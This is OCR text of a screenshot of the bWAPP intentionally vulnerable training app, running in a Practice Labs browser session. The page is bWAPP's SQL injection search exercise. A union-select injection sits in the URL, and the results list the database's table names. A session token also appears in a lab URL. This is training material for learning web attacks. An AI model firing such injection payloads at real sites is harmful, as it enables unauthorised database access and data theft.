 PLABWIN10 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=CMQ1GyjlfdXDrRM10uMo0RBY40mu8GLNrKg4j9X79PZwxrLt5IXV
http://192.168.0.10/bWAPP/sqli_1.php?title=m%27+union+all+select Menu e%2C3%2 Search...
bWAPP - SQL Injection
an extremely buggy web app ! low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
SQL Injection (GET/Search)
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an
Type here to search